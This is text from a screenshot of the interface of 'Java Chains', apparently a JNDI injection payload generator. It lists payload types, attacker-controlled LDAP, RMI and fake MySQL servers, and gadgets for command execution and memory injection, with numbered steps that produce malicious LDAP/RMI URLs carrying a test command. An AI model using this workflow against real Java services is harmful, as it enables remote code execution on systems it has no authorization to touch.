 Java Chains
About
Generate
JNDI
1. set Reverse ip and start LDAP Server
JNDI Control
JNDIBasicPayload
JNDILDAPDeserializePayload
JNDIResourceRefPayload
JNDIReferencePayload
JNDIRMIDeserializePayload
JNDIRefBypassPayload
JNDIShowHandPayload
JRMPListener
Fake MySQL
HTTP Server
TCP Server
JNDI / JNDIBasicPayload
admin
Home JNDIBasicPayload JNDI Control WebsocketLog JavaNativePayload
Command execution
4. generate LDAP URL Payload
ldap://192.168.7.109:50389/2c82d7
rmi://192.168.7.109:50388/2c82d7
66 / 9999999999
Generate
Copy
2. select 'Exec' Gadget
BytecodeConvert(handles bytecode)
UserCustomBytecodeFromBase64(custom bytecode - Base64 string)
UserCustomBytecodeFromFile(custom bytecode - local file)
UserCustomBytecodeFromHex(custom bytecode - Hex string)
Exec(Execute commands)
JegGadget(call Jeg to generate echo bytecode)
JmgGadget(Call jmg to generate bytecode injected into memory)
OneForAllEcho(One For All Echo)
Sleep(Sleep bytecode)
DNSLog(Initiates a DNSLog request)
Auto Generate Auto Copy Expand All
Payload JNDIBasicPayload LDAP remote load bytecode Number of parameters : 0 Click to expand or collapse
Gadget 1 BytecodeConvert handles bytecode Number of parameters : 11 Click to expand or collapse
Gadget 2 Exec Execute commands Number of parameters : 1 Click to expand or collapse
ClassName Exec Name Execute commands Dependencies Authors Ar3h
Description Bytecode of commands executed using ProcessBuilder, automatically recognized by win/linux
PreTags Tags Bytecode END NextTags Excludes
Command | cmd *
3. set command
id > /tmp/success
default: calc